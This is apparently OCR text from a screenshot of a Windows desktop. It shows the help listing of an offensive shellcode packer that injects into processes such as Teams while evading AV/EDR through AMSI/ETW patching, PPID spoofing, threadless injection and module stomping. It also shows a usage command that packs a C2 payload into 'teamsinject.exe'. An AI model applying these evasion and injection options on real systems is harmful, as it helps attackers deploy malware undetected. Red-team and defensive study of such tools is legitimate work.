 GitHub - S3cur3Th1sSh1t
ThreadlessInject/Threadle
Needles Without the Thr
Conferences/Defcon31/P
API Monitor: Spy on API
Select Command Prompt
ave any effect.
--mapSection    Map the shellcode into via NtCreateSection/NtMapViewOfSection . For remote injection decryption will happen AFTER writing the Shellcode into the remote process
--remoteinject    Inject shellcode a newly spawned process (default notepad) / otherwise it's self injection
--customprocess procname    Spawn a custom process (instead of notepad) for remote injection
--ruy-lopez    Use Ruy-Lopez to prevent AV/EDR DLLs from being loadied into the newly spawned process.
--remoteprocess procname    Injects into the specified (existing) remote process name, e.g. teams.exe. The loader searches for the first process with that name
Can be used for multiple process names, e.g. --remoteprocess=teams.exe,iexplore.exe,MicrosoftEdge.exe -> First try teams, else Internet Explorer, last Edge
--spoofArgs ArgstoSpoof    Spoof the arguments of the process to inject into
--parentProcess parentProcName    Name of the parent Process to spoof (PPID Spoofing)
--blockDLLs    Set the DllBlocklistPolicy to 1 to prevent DLLs from being loaded
--remotepatchAMSI    Patch AMSI in the remote process before shellcode execution
--remotepatchETW    Patch ETW in the remote process before shellcode execution
--threadless    Use Threadless inject for shellcode execution (https://github.com/CCob/ThreadlessInject)
--threadlessDll dllname    Specify a DLL to use for the Threadless inject hook
--threadlessFunc dllfunc    Specify a function to use for the Threadless inject hook
--Caro-Kann    Use Caro-Kann technique to bypass initial memory scan detections by injecting a second shellcode which sleeps and decrypts (https://github.com/S3cur3Th1sSh1t/Caro-Ka
nn)
--stomb    Enable Module Stomping to not do memory allocations. By default, 'chakra.dll' is loaded and stomped.
--stombDll dllname    Specify a DLL to use for the Module Stomping (default is 'chakra.dll')
--stombFunc dllfunc    Specify a function to use for the Module Stomping
--stombFunc2 dllfunc2    Specify a second function to use for the Module Stomping. Only needed if you combine Caro-Kann with Module Stomping as there are two shellcodes than
--restore    Using this option will restore the .text section of the stomped DLL after executing the shellcode. That way, you get rid of Module Stomp IoCs. But this option only
works with Payloads, that are reflective DLLs or which create a new thread.
[PE Packing]
--peinject    Encrypt a PE to decrypt and run it on runtime as shellcode via donut
--peload    Encrypt a PE to decrypt it on runtime and execute it via a syscall variant of Run-PE
[C# assembly Packing]
--csharp    Encrypt a C# assembly to load it on runtime
--interactivePS    Load an interactive unmanaged Powershell Runspace (https://github.com/S3cur3Th1sSh1t-Sponsors/PwnPowershell)
c:\dontscan\Packer\NimSyscallPacker>NimSyscallLoader.exe --file demon.x64.bin --threadless --remoteprocess Teams.exe --remoteinject --threadlessDll ntdll.dll --threadlessFunc NtWaitF
orSingleObject --output teamsinject.exe --verbose
174 }
175
176 if (showHelp)
177 {
178 optionSet.WriteOptionDescriptions(Console.Out);
179 return;
180 }
181
182 }
183 catch (Exception e)
184 {
185 Console.WriteLine($"[!] Failed to parse arguments: {e.Message}");
Activate Windows
Go to Settings to activate Windows.
Documenta
rch
64
ENG
DE
12:54 PM
10/10/2023